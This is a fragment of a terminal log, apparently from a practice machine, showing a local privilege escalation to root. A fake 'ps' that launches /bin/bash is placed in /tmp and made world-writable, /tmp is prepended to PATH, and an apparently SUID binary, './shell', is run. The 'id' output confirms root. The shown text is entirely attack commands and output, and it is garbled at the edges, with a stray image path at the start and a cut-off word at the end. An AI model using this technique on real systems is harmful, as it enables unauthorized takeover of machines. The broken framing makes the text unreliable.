 cat ps
/bin/bash
web1@web1-virtual-machine:/tmp$ chmod 777 ps
chmod 777 ps
web1@web1-virtual-machine:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin
web1@web1-virtual-machine:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
web1@web1-virtual-machine:/tmp$ cd /script
cd /script
web1@web1-virtual-machine:/script$ ./shell
./shell
root@web1-virtual-machine:/script# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),999(docker),1000(web1)
root@web1-virtual-machine:/script#
iting.